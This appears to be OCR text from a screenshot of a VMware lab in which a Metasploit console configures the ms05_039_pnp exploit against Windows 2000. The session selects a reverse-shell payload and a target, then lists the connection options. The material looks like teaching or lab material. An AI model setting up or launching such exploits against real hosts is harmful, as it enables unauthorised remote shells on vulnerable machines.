 Windows 2000 Professional - VMware Workstation
File Edit View VM Team Windows Help
Home Windows 2000 Professional Windows 2000 Server Windows 2000 Advanced Server Red Hat Linux 8 Serv
My Documents
My Computer
My Network Places
Recycle Bin
Internet Explorer
Shortcut to msfconsole
win32_reverse_dllinject Windows Reverse DLL Inject
win32_reverse_meterpreter Windows Reverse Meterpreter DLL Inject
win32_reverse_stg Windows Staged Reverse Shell
win32_reverse_stg_upexec Windows Staged Reverse Upload/Execute
win32_reverse_vncinject Windows Reverse VNC Server Inject
msf ms05_039_pnp > set PAYLOAD win32_reverse
PAYLOAD -> win32_reverse
msf ms05_039_pnp(win32_reverse) > show targets
Supported Exploit Targets
=========================
0 Windows 2000 SP0-SP4
1 Windows 2000 SP4 French
2 Windows 2000 SP4 Spanish
msf ms05_039_pnp(win32_reverse) > set TARGET 0
TARGET -> 0
msf ms05_039_pnp(win32_reverse) > show options
Exploit and Payload Options
===========================
Exploit: Name Default Description
-------- ------ ------- ------------------------------------
required RHOST The target address
required SMBPIPE browser Pipe name: browser, srvsvc, wkssvc
optional SMBDOM The domain for specified SMB username
required RPORT 139 The target port
optional SMBUSER The SMB username to connect with
optional SMBPASS The password for specified SMB username
Payload: Name Default Description
-------- ------ ------- ------------------------------------
required EXITFUNC thread Exit technique: "process", "thread", "seh"
required LHOST Local address to receive connection
required LPORT 4321 Local port to receive connection
Target: Windows 2000 SP0-SP4
msf ms05_039_pnp(win32_reverse) > _
Start C:\WINNT\System32\cmd... Shortcut to msfconsole 11:37 PM